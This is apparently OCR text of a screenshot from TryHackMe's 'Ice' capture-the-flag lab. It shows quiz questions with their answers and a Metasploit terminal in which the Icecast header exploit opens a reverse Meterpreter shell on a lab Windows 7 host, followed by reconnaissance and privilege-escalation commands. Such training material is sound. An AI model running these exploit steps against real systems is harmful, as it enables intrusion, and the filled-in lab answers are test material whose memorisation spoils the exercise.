 1 2 3 4 2 2 10.8.155.178 8:31
Ft
FETLLA
TryHackMe | Ice
TryHackMe | Network Acc
Icecast : Security vulnerabiliti
https://tryhackme.com/room/ice
110%
Title
Ice
IP Address
10.10.225.62
Expires
30m 17s
?
Add 1 hour
Terminate
Answer the questions below
Woohoo! We've gained a foothold into our victim machine! What's the name of the shell we have now?
meterpreter
Correct Answer
Hint
What user was running that Icecast process? The commands used in this question and the next few are taken
directly from the 'RP: Metasploit' room.
Dark
Correct Answer
Hint
What build of Windows is the system?
7601
Correct Answer
Hint
Now that we know some of the finer details of the system we are working with, let's start escalating our
privileges. First, what is the architecture of the process we're running?
x64
Correct Answer
Hint
Now that we know the architecture of the process, let's perform some further recon. While this doesn't work
the best on x64 machines, let's now run the following command `run post/multi/recon
/local_exploit_suggester`. *This can appear to hang as it tests exploits and might take several minutes to
complete*
No answer needed
Completed
Running the local exploit suggester will return quite a few results for potential escalation exploits. What is the
full path (starting with exploit/) for the first returned exploit?
Answer format: *******/*******/*****/******************
Submit
Hint
mrrobot@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set LHOST 10.8.155.178
LHOST => 10.8.155.178
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.225.62
RHOSTS => 10.10.225.62
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.8.155.178:4444
[*] Sending stage (175686 bytes) to 10.10.225.62
[*] Meterpreter session 1 opened (10.8.155.178:4444 -> 10.10.225.62:4919
6) at 2023-08-26 04:23:50 -0400
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > un post/multi/recon/local_exploit_suggester
[-] Unknown command: un
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.225.62 - Collecting local exploits for x86/windows...
Trash